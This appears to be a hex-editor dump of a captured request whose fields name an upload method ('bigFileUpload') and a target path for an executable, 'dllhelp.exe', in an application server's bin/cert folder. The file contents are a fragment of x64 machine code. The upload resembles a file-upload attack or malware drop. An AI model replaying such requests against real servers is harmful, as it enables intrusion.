 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
0 66 69 6C 65 4E 61 6D 65 02 20 00 00 00 45 3A 2F fileName E:/
16 4E 43 36 35 68 6F 6D 65 2F 62 69 6E 2F 63 65 72 NC65home/bin/cer
32 74 2F 64 6C 6C 68 65 6C 70 2E 65 78 65 6D 65 74 t/dllhelp.exemet
48 68 6F 64 4E 61 6D 65 02 0D 00 00 00 62 69 67 46 hodName bigF
64 69 6C 65 55 70 6C 6F 61 64 70 6F 73 69 74 69 6F ileUploadpositio
80 6E 02 07 00 00 00 31 30 34 38 35 37 36 73 65 73 n 1048576ses
96 73 69 6F 6E 49 64 02 11 00 00 00 72 6B 33 36 4C sionId rk36L
112 74 4E 38 73 47 59 34 6D 6F 47 38 42 66 69 6C 65 tN8sGY4moG8Bfile
128 43 6F 6E 74 65 6E 74 73 02 00 00 10 00 BA 00 02 Contents º
144 00 00 48 8B 4C 24 20 E8 E1 50 12 00 48 8B 4C 24 H‹L$ èáP H‹L$
160 20 48 81 C1 00 02 00 00 4C 8B 44 24 60 BA 00 02 H Á L‹D$`º
176 00 00 E8 C6 50 12 00 48 8B 4C 24 20 48 81 C1 00 èÆP H‹L$ H Á
192 04 00 00 4C 8B 44 24 68 BA 00 04 00 00 E8 2B 46 L‹D$hº è+F
208 17 00 4C 8B 5C 24 20 8B 44 24 70 41 89 83 80 08 L‹\$ ‹D$pA‰ƒ€
224 00 00 48 8B 4C 24 20 48 8B 44 24 78 48 89 81 88 H‹L$ H‹D$xH‰ ˆ
240 08 00 00 48 8B 4C 24 20 48 81 C1 90 08 00 00 4C H‹L$ H Á L
256 8B 84 24 80 00 00 00 BA 00 02 00 00 E8 6C 50 12 ‹„$€ º èlP
272 00 48 8B 4C 24 20 48 81 C1 90 0A 00 00 41 B8 08 H‹L$ H Á A¸
288 00 00 00 48 8B 94 24 88 00 00 00 E8 BD B4 12 00 H‹”$ˆ è½´
304 4C 8B 5C 24 20 48 8B 44 24 50 49 89 83 A8 0A 00 L‹\$ H‹D$PI‰ƒ¨
320 00 E8 97 F3 11 00 4C 8B D8 48 8B 44 24 20 4C 89 è—ó L‹ØH‹D$ L‰
336 98 A0 0A 00 00 4C 8D 05 D1 E8 25 00 48 8B 54 24 ˜ L Ñè% H‹T$
352 20 48 8D 0D E5 FC FF FF E8 20 39 13 00 4C 8B D8 H åüÿÿè 9 L‹Ø
368 48 8B 44 24 20 4C 89 98 B0 0A 00 00 48 8B 44 24 H‹D$ L‰˜° H‹D$
384 20 48 83 C4 38 C3 CC CC CC CC CC CC CC 48 89 4C HƒÄ8ÃÌÌÌÌÌÌÌH‰L
400 24 08 48 83 EC 28 48 83 7C 24 30 00 75 02 EB 62 $ Hƒì(Hƒ|$0 u ëb
416 48 8B 44 24 30 C7 80 9C 0A 00 00 01 00 00 00 48 H‹D$0Ç€œ H
432 8B 4C 24 30 48 8B 89 A0 0A 00 00 E8 DD F3 11 00 ‹L$0H‹‰ èÝó
448 BA FF FF FF FF 48 8B 4C 24 30 48 8B 89 B0 0A 00 ºÿÿÿÿH‹L$0H‹‰°
464 00 E8 57 3C 13 00 48 8B 4C 24 30 48 8B 89 B0 0A èW< H‹L$0H‹‰°
480 00 00 E8 56 3B 13 00 48 8B 4C 24 30 48 8B 89 A0 èV; H‹L$0H‹‰
496 0A 00 00 E8 25 F3 11 00 48 8B 4C 24 30 E8 FB AF è%ó H‹L$0èû¯
512 12 00 48 83 C4 28 C3 CC CC CC CC CC CC 48 89 4C HƒÄ(ÃÌÌÌÌÌÌH‰L
528 24 08 48 81 EC E8 00 00 00 48 8B 05 65 92 2F 00 $ H ìè H‹ e’/